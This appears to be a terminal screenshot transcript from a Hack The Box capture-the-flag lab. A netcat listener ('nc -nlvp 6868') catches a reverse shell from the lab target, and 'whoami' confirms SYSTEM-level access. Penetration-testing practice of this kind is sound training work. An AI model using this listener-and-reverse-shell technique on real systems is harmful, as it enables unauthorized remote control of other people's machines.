 faebu@kali:~/Dokumente/ctfs/htb/remote$ nc -nlvp 6868
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::6868
Ncat: Listening on 0.0.0.0:6868
Ncat: Connection from 10.10.10.180.
Ncat: Connection from 10.10.10.180:49713.
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>